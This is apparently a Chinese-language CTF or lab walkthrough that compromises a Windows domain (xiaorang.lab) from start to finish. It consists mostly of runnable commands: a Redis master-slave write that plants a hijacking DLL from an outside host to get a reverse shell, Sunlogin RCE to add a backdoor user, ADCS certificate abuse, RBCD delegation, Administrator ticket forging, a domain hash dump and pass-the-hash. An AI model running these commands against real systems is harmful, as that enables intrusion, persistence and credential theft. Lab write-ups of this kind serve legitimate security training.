信息收集
1 | ./fscan_mac_arm64 -h 39.99.154.72 |
开放了6379端口,并且存在未授权
redis dll劫持+主从复制

看到是windows开的redis服务,所以我们想到的很多linux上的服务在这里都法实现,所以去看了其他师傅的利用姿势,发现是用的dll劫持。
参考: https://github.com/JKme/sb_kiddie-/blob/master/hacking_win/dll_hijack/DLLHijacker.py
不过这里有一个坑点就是在编译的时候一定要关闭一些东西


需要配置一下然后编译,利用以下项目打一个主从复制
https://github.com/r35tart/RedisWriteFile
1 | python3 RedisWriteFile.py --rhost 39.99.154.72 --rport 6379 --lhost 47.101.63.120 --lport 16379 --rpath 'C:\Program Files\Redis\' --rfile 'dbghelp.dll' --lfile 'dbghelp.dll' |
然后执行命令

之后cs就会收到反弹回来的shell

内网渗透
咱们上传代理工具和内网扫描工具,在这之前可以知道这台redis是在域内的主机

那在看看fscan的扫描记录
1 |
|
1 | 172.22.12.6 DC:WIN-SERVER.xiaorang.lab 域控 |
看到172.22.12.31这台主机存在ftp匿名登录并且里面有一个向日葵的客户端,并且这个版本存在rce
向日葵rce cnvd-2022-10270
参考: https://github.com/Mr-xn/sunlogin_rce/releases/tag/new
把利用工具上传到入口主机进行利用
1 | xrkRce.exe -h 172.22.12.31 -t scan |


1 | xrkRce.exe -h 172.22.12.31 -t rce -p 49686 -c "whoami" |
添加一个后门用户
1 | xrkRce.exe -h 172.22.12.31 -t rce -p 49685 -c "net user ocean admin@123 /add" |

顺便读个flag
域渗透
收集下域内信息,首先在redis拿台服务器上提个权提到system,用土豆提权就行

上传 sharpHound.exe工具收集一波,但是好像没啥用,前面fscan扫描出来有adcs漏洞


这是一些证书,用certipy-ad找一波漏洞,但是我们没有账户密码但是有redis拿台机器的hash所以可以用它来创建一个机器用户
在打之前先配置下hosts
1 | 172.22.12.6 WIN-SERVER.xiaorang.lab |
1 | proxychains4 certipy-ad account create -u WIN-YUYAOX9Q$ -hashes e611213c6a712f9b18a8d056005a4f0f -dc-ip 172.22.12.6 -user ocean -dns WIN-SERVER.xiaorang.lab -debug |

1 | Successfully created account 'ocean$' with password 'OmSFbGEnso0q6B2D' |
先申请一个证书模版
1 | proxychains4 -q certipy-ad req -u 'ocean$@xiaorang.lab' -p 'OmSFbGEnso0q6B2D' -ca 'xiaorang-WIN-AUTHORITY-CA' -target 172.22.12.12 -template 'Machine' -debug -dc-ip 172.22.12.6 |

1 | proxychains4 -q certipy-ad auth -pfx win-server.pfx -dc-ip 172.22.12.6 -debug |
这样会报错,报错的原因是域控制器没有安装用于智能卡身份验证的证书,解决办法的话就是尝试 Schannel,通过 Schannel将证书传递到 LDAPS, 修改 LDAP 配置 (例如配置 RBCD / DCSync), 进而获得域控权限。这是参考wh1teSu师傅打的
首先将pfx导出为.key 和.crt 两个文件(空密码)
1 | openssl pkcs12 -in win-server.pfx -nodes -out test.pem |
参考:
https://whoamianony.top/posts/pass-the-certificate-when-pkinit-is-nosupp/
https://github.com/AlmondOffSec/PassTheCert/blob/main/Python/passthecert.py
1 | proxychains -q python3 passthecert.py -action whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.12.6 |

将证书配置到域控的RBCD
1 | proxychains -q python3 passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.12.6 -delegate-to 'win-server$' -delegate-from 'ocean$' |


申请ST,导入票据,无密码登录即可。
1 | proxychains -q impacket-getST xiaorang.lab/'ocean$':'OmSFbGEnso0q6B2D' -spn cifs/win-server.xiaorang.lab -impersonate Administrator -dc-ip 172.22.12.6 |
1 | export KRB5CCNAME=Administrator@cifs_win-server.xiaorang.lab@XIAORANG.LAB.ccache |

把域中的hash都导出来
1 | proxychains -q impacket-secretsdump 'xiaorang.lab/administrator@win-server.xiaorang.lab' -target-ip 172.22.12.6 -no-pass -k |
然后打pth
1 | proxychains4 -q python3 psexec.py -hashes :aa95e708a5182931157a526acf769b13 xiaorang.lab/administrator@172.22.12.12 |